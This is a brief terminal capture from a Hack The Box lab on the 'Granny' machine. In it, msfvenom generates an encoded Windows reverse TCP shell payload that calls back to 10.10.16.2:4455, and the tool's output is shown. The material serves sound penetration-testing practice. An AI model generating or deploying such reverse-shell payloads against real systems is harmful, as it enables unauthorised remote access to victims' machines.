 ┌──(nate@kali-Dell)-[~/hackthebox/Granny/exploit/exploit2]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.2 LPORT=4455 -b '\x00' -f c -o shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
Saved as: shellcode